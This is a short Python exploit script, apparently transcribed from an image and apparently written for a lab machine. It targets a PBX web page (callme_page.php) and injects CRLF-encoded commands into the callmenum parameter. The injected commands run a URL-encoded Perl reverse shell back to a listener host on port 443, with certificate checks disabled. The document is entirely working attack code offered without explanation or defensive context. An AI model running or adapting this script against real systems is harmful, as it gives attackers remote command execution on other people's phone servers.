 #!/usr/bin/python
import urllib
import ssl
rhost="10.10.10.7"
lhost="10.10.14.41"
lport=443
extension="233"
# Ignore SSL issues
ctxt = ssl.create_default_context()
ctxt.check_hostname = False
ctxt.verify_mode = ssl.CERT_NONE
# Reverse shell payload
url = 'https://'+str(rhost)+'/recordings/misc/callme_page.php?
action=c&callmenum='+str(extension)+'@from-internal/n%0D%0AApplication:%20system%0D%0AData:%20perl%20-
MIO%20-
e%20%27%24p%3dfork%3bexit%2cif%28%24p%29%3b%24c%3dnew%20IO%3a%3aSocket%3a%3aINET%28PeerAddr%2c%22'+str(
lhost)+'%3a'+str(lport)+'%22%29%3bSTDIN-%3efdopen%28%24c%2cr%29%3b%24%7e-
%3efdopen%28%24c%2cw%29%3bsystem%24%5f%20while%3c%3e%3b%27%0D%0A%0D%0A'
urllib.urlopen(url, context=ctxt)